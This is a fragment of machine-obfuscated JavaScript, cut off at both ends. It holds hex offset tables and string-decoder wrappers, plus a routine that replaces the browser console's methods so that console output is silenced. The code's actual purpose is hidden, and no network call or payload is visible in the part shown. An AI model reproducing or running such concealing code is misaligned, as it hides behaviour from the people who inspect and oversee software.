15b5,_0x36c363:0x9cf,_0x1f0602:0x1254,_0xa8f1cd:0x25b,_0x43daf5:0x2d5,_0x59e7f1:0x899,_0x5c47c1:0x15ab,_0x45268f:0x85c,_0x1f5105:0x7dd,_0x32912e:0x11db,_0x4e74af:0x8a9,_0x5298b3:0x76,_0x543594:0x6bd,_0x1d7d7:0xf84,_0x1b3b91:0xabb,_0x29bfb4:0x1d3,_0x398580:0x265,_0x262a83:0x953,_0xc3d61b:0xc3b,_0x1202a8:0xb7a,_0x36f3d9:0xb7,_0xa44a9:0x2185,_0x2bfe7a:0x18d1,_0x54d0cd:0xfcf,_0x50996b:0x2252,_0x45d19e:0x1541,_0x25669c:0x1032,_0x1c9fb8:0x688,_0x46a7d5:0x11b5,_0x42fa62:0x122b,_0x25c664:0x331,_0x53d0ea:0x12b4,_0x113936:0xf56,_0x30f910:0x19dd,_0x447fc7:0x214,_0x2fa9d0:0x619,_0x2f4ebd:0xd48,_0x5ba27f:0xa65,_0x5f34c0:0x743,_0xe3eb3c:0xdb5,_0x46aeb9:0x505,_0x1e7bdb:0x1f02,_0x53e992:0x20f1,_0x1fa8ef:0x1ce4,_0x199f88:0x242c,_0x4a2bde:0x137f,_0x224ad5:0xcf1,_0xdad177:0x5a8,_0xfef587:0xbbd,_0x57034d:0xf01,_0x6dae86:0x602,_0x325839:0x1aee,_0x2ed848:0xbe3,_0x2ac316:0x130b,_0x54e016:0x1d15,_0x3463b4:0x1424,_0x4177f9:0x1908,_0x44cba2:0x1ac9,_0x1bddb1:0x12b6,_0x360764:0x18ec,_0x4a4898:0x215a,_0x43b39f:0xa3,_0x3abbf3:0xbd6,_0x5fe9ab:0x675,_0x1bf8fd:0x2c5,_0x2fe7e3:0x1461,_0x13e801:0x866,_0x337e07:0x176c,_0x3086c2:0xea8,_0x3e6af1:0x763,_0x38cce5:0x14a6,_0x5150ad:0xf23,_0x51be15:0x1b9,_0x378e61:0x362,_0x183000:0xcef,_0x2a0ca6:0xd30,_0xecb84e:0x1cd5,_0x46b2fc:0x646,_0x42288d:0x138d,_0x10c639:0xfbe,_0x469053:0x1e10,_0x3b997b:0x1d50,_0x5f0882:0x11a3,_0x36e0c1:0x216e,_0x5398db:0x2392,_0x54d384:0x1ef9,_0x327ce7:0x37e,_0xcbd5a8:0x15f9,_0x4408d4:0xb98,_0x33ca99:0x2125,_0xa106bd:0x1265,_0x2df3da:0x9b5,_0x50bd95:0xa3e,_0x382dc4:0x301,_0x37a3e3:0x452,_0x17ed5a:0x379,_0x4e5b95:0x271d,_0x3667ab:0x231e,_0x5f16af:0x17a2,_0x327d0c:0x1aec,_0x34bdda:0x1968,_0x6acd7:0xca0,_0x19de1f:0xa15,_0x3fad21:0x1529,_0x17c26a:0x15fb,_0x21ffc4:0x15b4},O00O00911F_0x30a00a={_0x308f21:0x120e,_0x404ccd:0xbbe,_0xa0e531:0x1e15,_0x3cc3a5:0xd52,_0x529b85:0x1655,_0x210c57:0x17a7,_0x395328:0x209a,_0x550fbb:0x1cc0,_0x66414a:0x1dc5,_0x4ffc8b:0x1872},O00O00911F_0x3968df={_0x16a9e8:0x45,_0x865af8:0x9c,_0x4749c4:0x163,_0x42d0b6:0x187},O00O00911F_0xd70097={_0x3372b:0x1f4,_0x26e90a:0x1fb,_0x523239:0x37,_0x5d8956:0x1e8},O00O00911F_0x4ce1cf={_0x4001c0:0x29eb,_0x18b1fd:0x1b25,_0x2bf7ce:0x1549,_0x1f7479:0x2029,_0x50c4d7:0x2868,_0x239627:0x878,_0x1bf12b:0x4ca,_0x11ad5c:0x5c2,_0x51a309:0x1e7,_0x3ad30b:0x13c,_0x457829:0x248a,_0x21f84d:0x1b5c,_0x2f2709:0x19d8,_0x3b5d60:0x1e10,_0x1403bc:0x171f,_0x418a96:0x3e2,_0x153e6e:0x1320,_0x527e5:0x999,_0x22aefe:0x88f,_0x1a3fb3:0xfa5,_0x20830d:0x275,_0x11c99c:0x4fd,_0x4fa5b7:0xf71,_0xc3ce3c:0x5ba,_0x29a07d:0x388,_0xe7949e:0x14d9,_0x546edb:0x18cc,_0x5e7681:0x22e7,_0x31e56b:0x2221,_0xe3a4e3:0x1d56,_0x469f95:0x115f,_0x1679dc:0x1c72,_0x2f32c6:0x1222,_0x553980:0x149d,_0x3deffc:0x117f,_0x382d06:0x18e9,_0xee321b:0x1639,_0x4da966:0x27d4,_0x1120df:0x14ec,_0x233e7b:0x1f7b,_0x347ee5:0x92f,_0x5911:0x954,_0x40d0e6:0x1601,_0x300c07:0x1756,_0x837c22:0xe47,_0x75073b:0x5f7,_0x203e60:0x75b,_0x5a0eda:0xfd4,_0x33e1a7:0xec2,_0x6d67da:0x7c6,_0x1b3519:0x19d0,_0x55fade:0x1e7a,_0x1a7de5:0x1dad,_0x5c82bf:0x1948,_0xe976ee:0x2351,_0x5968dc:0x744,_0xa5f3c:0x126c,_0x47d865:0xa3f,_0x3a0854:0x108e,_0x240884:0x1f40,_0x2fe884:0x2609,_0x2a877f:0x2926,_0x2416b0:0x2b6d,_0x16df13:0x20ae,_0x1dc4a9:0x2ea8,_0x3b385c:0xd9d,_0x587c4f:0x1205,_0x5551dd:0x6cc,_0x578f3d:0xbcb,_0x1cff56:0x270,_0x353c8f:0x4cf,_0x1c1d8e:0x892,_0x2ad2ec:0xe48,_0xe28de3:0x214,_0x2ba630:0x5bd,_0x2783a2:0x1733,_0x427c31:0x195d,_0x5b6981:0xe58,_0x95aa18:0x10e4,_0xde88da:0x2593,_0x4844f5:0x2116,_0x408651:0x237b,_0x56dc3a:0x269a,_0x5005a0:0x1340,_0x17e665:0x24b1,_0x33e848:0x1dd7,_0x2e0ddb:0x2b99,_0x4ee7bc:0x16df,_0x20f797:0x1f54,_0x4d3367:0x1483,_0x4a517f:0xaf9,_0x1b904b:0x389,_0x164fbd:0xfa1,_0xbbfe78:0xe94,_0x3cd3ed:0x86f,_0x53cf39:0x345,_0x417830:0x540,_0x13308e:0x547,_0x19c4c9:0x83c,_0x5c6127:0xfad,_0x54013d:0x1f74,_0x6bb7f4:0x1df9,_0x2d5753:0x16e3,_0x84e4cd:0x8f1,_0x1acd49:0x1287,_0x1912c0:0x1003,_0x3603d2:0x733,_0x19a86b:0x39f,_0x2129a3:0xde8,_0x483cf1:0x166c,_0x5b5a7e:0x1ae9,_0x48b503:0x2030,_0x256688:0x185a,_0x288c53:0x1e63,_0x198ddd:0x314,_0x32aed6:0x8ad,_0x22d08b:0x1137,_0x3aa782:0x12ee,_0x49f2aa:0xd5e,_0x4ef304:0xf58,_0x1394f2:0x15cc,_0x3a2cfa:0x12d5,_0x1352c3:0x1e00,_0x48138:0x191,_0x26f1bd:0x13c7,_0x464113:0x299a,_0x5a301f:0x2ad3,_0x2a8541:0x1fed,_0x665891:0x1220,_0x1a7cd1:0x17bb,_0x39d95c:0x1f4c,_0x4aa8fa:0x11fd,_0x48f8a8:0xbe2,_0xf09cea:0x1203,_0x59f72d:0x2ccd,_0x12f026:0x22ca,_0x2da0bd:0x2d1d,_0x5c301b:0x1c5d,_0x5b2fd4:0x1cce,_0x20598e:0xeee,_0x43c521:0x139e,_0xed020b:0x12d1,_0x4a193b:0xfee,_0x2e5adb:0x6fe,_0x5f0efb:0x1b6f,_0xc1b819:0x895,_0x13e6f5:0x10e8},O00O00911F_0x5ef07a={_0x1e1829:0x1b5,_0x482aef:0x3b,_0x297149:0x45,_0x21eca9:0x109},O00O00911F_0x5791ce={_0x598e9a:0xe2,_0x1e46cb:0xb9,_0x561fe1:0x148,_0x37e881:0x437},O00O00911F_0x351cff={_0x26ba87:0x1de,_0x484e8c:0x1be,_0x366356:0xc2,_0x264005:0xff},O00O00911F_0x191a31={_0x375d2c:0x3b,_0x14427a:0x6ac,_0x5bc192:0x5b,_0x3a328a:0x32},O00O00911F_0x95a8e9={_0xf1f61a:0x171,_0x574b95:0x3,_0x55b8ea:0x8b,_0x1ffc83:0x88},O00O00911F_0x4e3709={_0x5b390f:0x0,_0xbab1fd:0x680,_0xf9848b:0xaf,_0x41a712:0x38};function _0x13013e(_0xbdc8e,_0x305dcc,_0x388356,_0x25be5d,_0x3bd337){return O00O00911F_0x1fd229(_0x388356,_0x305dcc-O00O00911F_0x4e3709._0x5b390f,_0x3bd337- -O00O00911F_0x4e3709._0xbab1fd,_0x25be5d-O00O00911F_0x4e3709._0xf9848b,_0x3bd337-O00O00911F_0x4e3709._0x41a712);}function _0x3cfe90(_0x43c9ac,_0x3109d0,_0x396f35,_0x4827a0,_0x563231){return O00O00911F_0x96d9cf(_0x3109d0-O00O00911F_0x95a8e9._0xf1f61a,_0x3109d0-O00O00911F_0x95a8e9._0x574b95,_0x396f35-O00O00911F_0x95a8e9._0x55b8ea,_0x4827a0-O00O00911F_0x95a8e9._0x1ffc83,_0x43c9ac);}const _0x13ec54={'ZZYoo':function(_0x2c78da,_0x23d7c0){return _0x2c78da(_0x23d7c0);},'kiZNc':function(_0x566eac,_0x5c9854){return _0x566eac+_0x5c9854;},'rZFlV':function(_0x3f13e5,_0x90d0f9){return _0x3f13e5+_0x90d0f9;},'CudeW':_0x8b37d4(-O00O00911F_0x40dda8._0x2c3dbe,-O00O00911F_0x40dda8._0x453829,O00O00911F_0x40dda8._0x4ce766,O00O00911F_0x40dda8._0x3a1eea,O00O00911F_0x40dda8._0x3adb18)+_0x51626e(O00O00911F_0x40dda8._0x8123d6,O00O00911F_0x40dda8._0x49721f,O00O00911F_0x40dda8._0x3a1eec,O00O00911F_0x40dda8._0x2dc239,-O00O00911F_0x40dda8._0x54e0aa)+_0x8b37d4(O00O00911F_0x40dda8._0x193add,O00O00911F_0x40dda8._0x9d2e0f,O00O00911F_0x40dda8._0x4791ec,O00O00911F_0x40dda8._0xcbb153,O00O00911F_0x40dda8._0x3aa5c2)+_0x8b37d4(O00O00911F_0x40dda8._0x3ff5d2,O00O00911F_0x40dda8._0x4558d3,O00O00911F_0x40dda8._0x2bfc67,O00O00911F_0x40dda8._0x573c5f,O00O00911F_0x40dda8._0x5e491c),'niBbO':_0x8b37d4(O00O00911F_0x40dda8._0x504943,O00O00911F_0x40dda8._0x45cf2e,O00O00911F_0x40dda8._0x1b10a0,O00O00911F_0x40dda8._0x21c546,O00O00911F_0x40dda8._0x58e923)+_0x51626e(O00O00911F_0x40dda8._0x20e372,-O00O00911F_0x40dda8._0x59c814,O00O00911F_0x40dda8._0x535202,-O00O00911F_0x40dda8._0x526462,O00O00911F_0x40dda8._0x54272f)+_0x3cfe90(O00O00911F_0x40dda8._0x47cfbc,O00O00911F_0x40dda8._0x33fe7d,O00O00911F_0x40dda8._0x4890c5,O00O00911F_0x40dda8._0x5a7efa,O00O00911F_0x40dda8._0x48c226)+_0x824aad(-O00O00911F_0x40dda8._0x3658f7,O00O00911F_0x40dda8._0x559883,O00O00911F_0x40dda8._0x2720f7,O00O00911F_0x40dda8._0x5c60a3,O00O00911F_0x40dda8._0x6c9055)+_0x3cfe90(O00O00911F_0x40dda8._0x4ba35d,O00O00911F_0x40dda8._0x13122c,O00O00911F_0x40dda8._0x19cda5,O00O00911F_0x40dda8._0x18bdbb,O00O00911F_0x40dda8._0x266c55)+_0x13013e(O00O00911F_0x40dda8._0x373d43,O00O00911F_0x40dda8._0xe76923,O00O00911F_0x40dda8._0x4669a0,O00O00911F_0x40dda8._0x330dff,O00O00911F_0x40dda8._0x28f3ec)+'\x20)','tbXpo':function(_0x3bc19a){return _0x3bc19a();},'bhbnf':_0x51626e(O00O00911F_0x40dda8._0x14043f,O00O00911F_0x40dda8._0x1ed720,O00O00911F_0x40dda8._0x43a936,O00O00911F_0x40dda8._0x27506c,O00O00911F_0x40dda8._0x5a6d21),'ljlui':_0x824aad(O00O00911F_0x40dda8._0x5eb7be,O00O00911F_0x40dda8._0x57803f,O00O00911F_0x40dda8._0x5ed2e5,O00O00911F_0x40dda8._0x161d2f,O00O00911F_0x40dda8._0x3edeec),'vZIxC':_0x51626e(O00O00911F_0x40dda8._0x5b0984,O00O00911F_0x40dda8._0x20335c,O00O00911F_0x40dda8._0x2c2e86,O00O00911F_0x40dda8._0x5d88a5,O00O00911F_0x40dda8._0x59cf15),'FWzSC':_0x3cfe90(O00O00911F_0x40dda8._0x235922,O00O00911F_0x40dda8._0x3d2a54,O00O00911F_0x40dda8._0x33fae3,O00O00911F_0x40dda8._0x140ec2,O00O00911F_0x40dda8._0x573ed3),'VVUlq':_0x51626e(O00O00911F_0x40dda8._0x2c5caa,O00O00911F_0x40dda8._0x37583c,O00O00911F_0x40dda8._0x4ec74d,O00O00911F_0x40dda8._0x5dafdf,O00O00911F_0x40dda8._0x924136)+_0x3cfe90(O00O00911F_0x40dda8._0x1ee0a9,O00O00911F_0x40dda8._0x5209af,O00O00911F_0x40dda8._0x16dcba,O00O00911F_0x40dda8._0x49e6ae,O00O00911F_0x40dda8._0x394dc2),'gdNlN':_0x3cfe90(O00O00911F_0x40dda8._0x106596,O00O00911F_0x40dda8._0x2d7c33,O00O00911F_0x40dda8._0x52fbb3,-O00O00911F_0x40dda8._0x54c17f,O00O00911F_0x40dda8._0x8b01d3),'VtHKp':_0x8b37d4(O00O00911F_0x40dda8._0x45d68e,O00O00911F_0x40dda8._0x1314c,O00O00911F_0x40dda8._0x5b4746,O00O00911F_0x40dda8._0x112a17,O00O00911F_0x40dda8._0x4e28a3),'fzutD':function(_0x1257af,_0x3a8ba7){return _0x1257af<_0x3a8ba7;},'EdcNX':function(_0x76f242,_0x1a5f4b,_0x15017b){return _0x76f242(_0x1a5f4b,_0x15017b);},'pKgfw':function(_0x9e43e4){return _0x9e43e4();},'qrSQt':function(_0x19307c,_0x28d548,_0x5cd691){return _0x19307c(_0x28d548,_0x5cd691);},'jsUQn':_0x824aad(O00O00911F_0x40dda8._0x4418e1,O00O00911F_0x40dda8._0xc56cd4,O00O00911F_0x40dda8._0x5287a0,O00O00911F_0x40dda8._0x6726b,O00O00911F_0x40dda8._0x592abf)+_0x824aad(O00O00911F_0x40dda8._0x36948c,O00O00911F_0x40dda8._0x2cbc35,O00O00911F_0x40dda8._0x1039e3,O00O00911F_0x40dda8._0x4cd9b8,O00O00911F_0x40dda8._0x5b94f7)+_0x51626e(O00O00911F_0x40dda8._0x36c363,O00O00911F_0x40dda8._0x1f0602,O00O00911F_0x40dda8._0xa8f1cd,O00O00911F_0x40dda8._0x43daf5,O00O00911F_0x40dda8._0x59e7f1)+_0x8b37d4(O00O00911F_0x40dda8._0x5c47c1,O00O00911F_0x40dda8._0x45268f,O00O00911F_0x40dda8._0x1f5105,O00O00911F_0x40dda8._0x32912e,O00O00911F_0x40dda8._0x4e74af)+_0x8b37d4(O00O00911F_0x40dda8._0x5298b3,-O00O00911F_0x40dda8._0x543594,O00O00911F_0x40dda8._0x1d7d7,-O00O00911F_0x40dda8._0x1b3b91,O00O00911F_0x40dda8._0x29bfb4)+_0x8b37d4(-O00O00911F_0x40dda8._0x398580,O00O00911F_0x40dda8._0x262a83,O00O00911F_0x40dda8._0xc3d61b,-O00O00911F_0x40dda8._0x1202a8,O00O00911F_0x40dda8._0x36f3d9)+_0x13013e(O00O00911F_0x40dda8._0xa44a9,O00O00911F_0x40dda8._0x2bfe7a,O00O00911F_0x40dda8._0x54d0cd,O00O00911F_0x40dda8._0x50996b,O00O00911F_0x40dda8._0x45d19e)+_0x3cfe90(O00O00911F_0x40dda8._0x25669c,O00O00911F_0x40dda8._0x1c9fb8,O00O00911F_0x40dda8._0x46a7d5,O00O00911F_0x40dda8._0x42fa62,-O00O00911F_0x40dda8._0x25c664),'cCVut':_0x3cfe90(O00O00911F_0x40dda8._0x53d0ea,O00O00911F_0x40dda8._0x113936,O00O00911F_0x40dda8._0x30f910,O00O00911F_0x40dda8._0x447fc7,O00O00911F_0x40dda8._0x2fa9d0)+_0x13013e(O00O00911F_0x40dda8._0x2f4ebd,O00O00911F_0x40dda8._0x5ba27f,-O00O00911F_0x40dda8._0x5f34c0,O00O00911F_0x40dda8._0xe3eb3c,O00O00911F_0x40dda8._0x46aeb9)+_0x51626e(O00O00911F_0x40dda8._0x1e7bdb,O00O00911F_0x40dda8._0x53e992,O00O00911F_0x40dda8._0x1fa8ef,O00O00911F_0x40dda8._0x199f88,O00O00911F_0x40dda8._0x4a2bde)+_0x8b37d4(O00O00911F_0x40dda8._0x224ad5,-O00O00911F_0x40dda8._0xdad177,O00O00911F_0x40dda8._0xfef587,O00O00911F_0x40dda8._0x57034d,O00O00911F_0x40dda8._0x6dae86)+_0x8b37d4(O00O00911F_0x40dda8._0x325839,O00O00911F_0x40dda8._0x2ed848,O00O00911F_0x40dda8._0x2ac316,O00O00911F_0x40dda8._0x54e016,O00O00911F_0x40dda8._0x3463b4)};function _0x824aad(_0xd23a2d,_0x49db11,_0x19cc06,_0x53bdc0,_0x303800){return O00O00911F_0x1fd229(_0x53bdc0,_0x49db11-O00O00911F_0x191a31._0x375d2c,_0x19cc06- -O00O00911F_0x191a31._0x14427a,_0x53bdc0-O00O00911F_0x191a31._0x5bc192,_0x303800-O00O00911F_0x191a31._0x3a328a);}const _0x5b4e8e=(function(){const O00O00911F_0x500ccc={_0x98a97f:0x18b4,_0xa5547d:0x11f0,_0x5583cc:0xc8b,_0x2bfa63:0x21f7,_0x59ae60:0xa06};let _0x3893c2=!![];return function(_0x1f7c26,_0x111b97){const _0x266f65=_0x3893c2?function(){const O00O00911F_0x3bcd73={_0x1c002e:0xa7};function _0x5782ea(_0x3520bc,_0xacd028,_0x48459a,_0x55f353,_0x4e9452){return O00O00911F_0x17a1(_0x3520bc-O00O00911F_0x3bcd73._0x1c002e,_0x55f353);}if(_0x111b97){const _0xf4ce5=_0x111b97[_0x5782ea(O00O00911F_0x500ccc._0x98a97f,O00O00911F_0x500ccc._0xa5547d,O00O00911F_0x500ccc._0x5583cc,O00O00911F_0x500ccc._0x2bfa63,O00O00911F_0x500ccc._0x59ae60)](_0x1f7c26,arguments);return _0x111b97=null,_0xf4ce5;}}:function(){};return _0x3893c2=![],_0x266f65;};}()),_0x7f7b24=_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x4177f9,O00O00911F_0x40dda8._0x44cba2,O00O00911F_0x40dda8._0x1bddb1,O00O00911F_0x40dda8._0x360764,O00O00911F_0x40dda8._0x4a4898)](_0x5b4e8e,this,function(){const O00O00911F_0x39051f={_0x4c96ab:0x68,_0x48fae4:0x10d,_0x185f5d:0x163,_0x209888:0x583},O00O00911F_0xd6def6={_0x4b1cc8:0x2ba,_0x58c660:0x5a,_0x169ccd:0x1ca,_0x3aaf9b:0x1c1};let _0x49501c;function _0x3990ef(_0x28e01a,_0x22a58b,_0x3d233e,_0x5921b0,_0x38fff8){return _0x3cfe90(_0x3d233e,_0x5921b0-O00O00911F_0xd6def6._0x4b1cc8,_0x3d233e-O00O00911F_0xd6def6._0x58c660,_0x5921b0-O00O00911F_0xd6def6._0x169ccd,_0x38fff8-O00O00911F_0xd6def6._0x3aaf9b);}function _0x5e758f(_0x8fa81b,_0x2f07e7,_0x5ba7fd,_0x553d99,_0x15de29){return _0x51626e(_0x8fa81b- -O00O00911F_0x351cff._0x26ba87,_0x2f07e7-O00O00911F_0x351cff._0x484e8c,_0x5ba7fd-O00O00911F_0x351cff._0x366356,_0x553d99-O00O00911F_0x351cff._0x264005,_0x15de29);}function _0x48cf43(_0xfc4b04,_0x2056c7,_0x432698,_0x58e59f,_0x530494){return _0x13013e(_0xfc4b04-O00O00911F_0x39051f._0x4c96ab,_0x2056c7-O00O00911F_0x39051f._0x48fae4,_0x58e59f,_0x58e59f-O00O00911F_0x39051f._0x185f5d,_0xfc4b04-O00O00911F_0x39051f._0x209888);}try{const _0x1dd416=_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x4001c0,O00O00911F_0x4ce1cf._0x18b1fd,O00O00911F_0x4ce1cf._0x2bf7ce,O00O00911F_0x4ce1cf._0x1f7479,O00O00911F_0x4ce1cf._0x50c4d7)](Function,_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x239627,O00O00911F_0x4ce1cf._0x1bf12b,-O00O00911F_0x4ce1cf._0x11ad5c,-O00O00911F_0x4ce1cf._0x51a309,O00O00911F_0x4ce1cf._0x3ad30b)](_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x457829,O00O00911F_0x4ce1cf._0x21f84d,O00O00911F_0x4ce1cf._0x2f2709,O00O00911F_0x4ce1cf._0x3b5d60,O00O00911F_0x4ce1cf._0x1403bc)](_0x13ec54[_0x3990ef(-O00O00911F_0x4ce1cf._0x418a96,O00O00911F_0x4ce1cf._0x153e6e,O00O00911F_0x4ce1cf._0x527e5,O00O00911F_0x4ce1cf._0x22aefe,O00O00911F_0x4ce1cf._0x1a3fb3)],_0x13ec54[_0x223330(-O00O00911F_0x4ce1cf._0x20830d,O00O00911F_0x4ce1cf._0x11c99c,O00O00911F_0x4ce1cf._0x4fa5b7,O00O00911F_0x4ce1cf._0xc3ce3c,O00O00911F_0x4ce1cf._0x29a07d)]),');'));_0x49501c=_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0xe7949e,O00O00911F_0x4ce1cf._0x546edb,O00O00911F_0x4ce1cf._0x5e7681,O00O00911F_0x4ce1cf._0x31e56b,O00O00911F_0x4ce1cf._0xe3a4e3)](_0x1dd416);}catch(_0x53470f){_0x49501c=window;}const _0x56687c=_0x49501c[_0x223330(O00O00911F_0x4ce1cf._0x469f95,O00O00911F_0x4ce1cf._0x1679dc,O00O00911F_0x4ce1cf._0x2f32c6,O00O00911F_0x4ce1cf._0x553980,O00O00911F_0x4ce1cf._0x3deffc)+'le']=_0x49501c[_0x48cf43(O00O00911F_0x4ce1cf._0x382d06,O00O00911F_0x4ce1cf._0xee321b,O00O00911F_0x4ce1cf._0x4da966,O00O00911F_0x4ce1cf._0x1120df,O00O00911F_0x4ce1cf._0x233e7b)+'le']||{};function _0x43788c(_0x5096e4,_0x1d25ae,_0x17fc05,_0xfe8e54,_0x26fdb5){return _0x13013e(_0x5096e4-O00O00911F_0x5791ce._0x598e9a,_0x1d25ae-O00O00911F_0x5791ce._0x1e46cb,_0xfe8e54,_0xfe8e54-O00O00911F_0x5791ce._0x561fe1,_0x26fdb5-O00O00911F_0x5791ce._0x37e881);}function _0x223330(_0x85244c,_0x32aeb1,_0x4293b1,_0x1e6f52,_0x18ef7b){return _0x8b37d4(_0x85244c-O00O00911F_0x5ef07a._0x1e1829,_0x32aeb1-O00O00911F_0x5ef07a._0x482aef,_0x4293b1-O00O00911F_0x5ef07a._0x297149,_0x85244c,_0x1e6f52- -O00O00911F_0x5ef07a._0x21eca9);}const _0x45cac8=[_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x347ee5,O00O00911F_0x4ce1cf._0x5911,O00O00911F_0x4ce1cf._0x40d0e6,O00O00911F_0x4ce1cf._0x300c07,O00O00911F_0x4ce1cf._0x837c22)],_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x75073b,O00O00911F_0x4ce1cf._0x203e60,O00O00911F_0x4ce1cf._0x5a0eda,O00O00911F_0x4ce1cf._0x33e1a7,-O00O00911F_0x4ce1cf._0x6d67da)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x1b3519,O00O00911F_0x4ce1cf._0x55fade,O00O00911F_0x4ce1cf._0x1a7de5,O00O00911F_0x4ce1cf._0x5c82bf,O00O00911F_0x4ce1cf._0xe976ee)],_0x13ec54[_0x223330(O00O00911F_0x4ce1cf._0x5968dc,O00O00911F_0x4ce1cf._0xa5f3c,O00O00911F_0x4ce1cf._0x47d865,O00O00911F_0x4ce1cf._0x3a0854,O00O00911F_0x4ce1cf._0x240884)],_0x13ec54[_0x3990ef(O00O00911F_0x4ce1cf._0x2fe884,O00O00911F_0x4ce1cf._0x2a877f,O00O00911F_0x4ce1cf._0x2416b0,O00O00911F_0x4ce1cf._0x16df13,O00O00911F_0x4ce1cf._0x1dc4a9)],_0x13ec54[_0x5e758f(O00O00911F_0x4ce1cf._0x3b385c,O00O00911F_0x4ce1cf._0x587c4f,O00O00911F_0x4ce1cf._0x5551dd,O00O00911F_0x4ce1cf._0x578f3d,O00O00911F_0x4ce1cf._0x1cff56)],_0x13ec54[_0x43788c(-O00O00911F_0x4ce1cf._0x353c8f,O00O00911F_0x4ce1cf._0x1c1d8e,O00O00911F_0x4ce1cf._0x2ad2ec,O00O00911F_0x4ce1cf._0xe28de3,O00O00911F_0x4ce1cf._0x2ba630)]];for(let _0x3742d3=-0xb9b+-0x277*-0x3+-0xb*-0x62;_0x13ec54[_0x48cf43(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x427c31,O00O00911F_0x4ce1cf._0x5b6981,O00O00911F_0x4ce1cf._0x95aa18,O00O00911F_0x4ce1cf._0xde88da)](_0x3742d3,_0x45cac8[_0x48cf43(O00O00911F_0x4ce1cf._0x4844f5,O00O00911F_0x4ce1cf._0x408651,O00O00911F_0x4ce1cf._0x56dc3a,O00O00911F_0x4ce1cf._0x5005a0,O00O00911F_0x4ce1cf._0x17e665)+'h']);_0x3742d3++){const _0x2ed8ad=_0x5b4e8e[_0x3990ef(O00O00911F_0x4ce1cf._0x33e848,O00O00911F_0x4ce1cf._0x2e0ddb,O00O00911F_0x4ce1cf._0x4ee7bc,O00O00911F_0x4ce1cf._0x20f797,O00O00911F_0x4ce1cf._0x4d3367)+_0x43788c(O00O00911F_0x4ce1cf._0x4a517f,-O00O00911F_0x4ce1cf._0x1b904b,O00O00911F_0x4ce1cf._0x164fbd,O00O00911F_0x4ce1cf._0xbbfe78,O00O00911F_0x4ce1cf._0x3cd3ed)+'r'][_0x3990ef(-O00O00911F_0x4ce1cf._0x53cf39,-O00O00911F_0x4ce1cf._0x417830,-O00O00911F_0x4ce1cf._0x13308e,O00O00911F_0x4ce1cf._0x19c4c9,O00O00911F_0x4ce1cf._0x5c6127)+_0x43788c(O00O00911F_0x4ce1cf._0x54013d,O00O00911F_0x4ce1cf._0x6bb7f4,O00O00911F_0x4ce1cf._0x2d5753,O00O00911F_0x4ce1cf._0x84e4cd,O00O00911F_0x4ce1cf._0x1acd49)][_0x223330(O00O00911F_0x4ce1cf._0x1912c0,O00O00911F_0x4ce1cf._0x3603d2,O00O00911F_0x4ce1cf._0x19a86b,O00O00911F_0x4ce1cf._0x2129a3,O00O00911F_0x4ce1cf._0x483cf1)](_0x5b4e8e),_0x3aee71=_0x45cac8[_0x3742d3],_0x5718a3=_0x56687c[_0x3aee71]||_0x2ed8ad;_0x2ed8ad[_0x43788c(O00O00911F_0x4ce1cf._0x2783a2,O00O00911F_0x4ce1cf._0x5b5a7e,O00O00911F_0x4ce1cf._0x48b503,O00O00911F_0x4ce1cf._0x256688,O00O00911F_0x4ce1cf._0x288c53)+_0x43788c(O00O00911F_0x4ce1cf._0x198ddd,O00O00911F_0x4ce1cf._0x32aed6,O00O00911F_0x4ce1cf._0x22d08b,O00O00911F_0x4ce1cf._0x3aa782,O00O00911F_0x4ce1cf._0x49f2aa)]=_0x5b4e8e[_0x5e758f(O00O00911F_0x4ce1cf._0x4ef304,O00O00911F_0x4ce1cf._0x1394f2,O00O00911F_0x4ce1cf._0x3a2cfa,O00O00911F_0x4ce1cf._0x1352c3,O00O00911F_0x4ce1cf._0x48138)](_0x5b4e8e),_0x2ed8ad[_0x3990ef(O00O00911F_0x4ce1cf._0x26f1bd,O00O00911F_0x4ce1cf._0x464113,O00O00911F_0x4ce1cf._0x5a301f,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x665891)+_0x43788c(O00O00911F_0x4ce1cf._0x1a7cd1,O00O00911F_0x4ce1cf._0x39d95c,O00O00911F_0x4ce1cf._0x4aa8fa,O00O00911F_0x4ce1cf._0x48f8a8,O00O00911F_0x4ce1cf._0xf09cea)]=_0x5718a3[_0x3990ef(O00O00911F_0x4ce1cf._0x59f72d,O00O00911F_0x4ce1cf._0x12f026,O00O00911F_0x4ce1cf._0x2da0bd,O00O00911F_0x4ce1cf._0x2a8541,O00O00911F_0x4ce1cf._0x5c301b)+_0x43788c(O00O00911F_0x4ce1cf._0x5b2fd4,O00O00911F_0x4ce1cf._0x20598e,O00O00911F_0x4ce1cf._0x43c521,O00O00911F_0x4ce1cf._0xed020b,O00O00911F_0x4ce1cf._0xf09cea)][_0x43788c(O00O00911F_0x4ce1cf._0x4a193b,O00O00911F_0x4ce1cf._0x2e5adb,O00O00911F_0x4ce1cf._0x5f0efb,O00O00911F_0x4ce1cf._0xc1b819,O00O00911F_0x4ce1cf._0x13e6f5)](_0x5718a3),_0x56687c[_0x3aee71]=_0x2ed8ad;}});_0x13ec54[_0x3cfe90(-O00O00911F_0x40dda8._0x43b39f,O00O00911F_0x40dda8._0x3abbf3,O00O00911F_0x40dda8._0x5fe9ab,-O00O00911F_0x40dda8._0x1bf8fd,O00O00911F_0x40dda8._0x2fe7e3)](_0x7f7b24);const _0x15dc92=[];_0x15dc92[_0x8b37d4(O00O00911F_0x40dda8._0x13e801,O00O00911F_0x40dda8._0x337e07,O00O00911F_0x40dda8._0x3086c2,O00O00911F_0x40dda8._0x3e6af1,O00O00911F_0x40dda8._0x38cce5)](_0x13ec54[_0x51626e(O00O00911F_0x40dda8._0x5150ad,O00O00911F_0x40dda8._0x51be15,O00O00911F_0x40dda8._0x378e61,O00O00911F_0x40dda8._0x183000,O00O00911F_0x40dda8._0x2a0ca6)](O00O00911F_0x2ca8e0,O00O00911F_0x4c3fda,O00O00911F_0x1c3d8c));function _0x51626e(_0x148646,_0x5e1912,_0x3f6d63,_0x4e7421,_0x326ab2){return 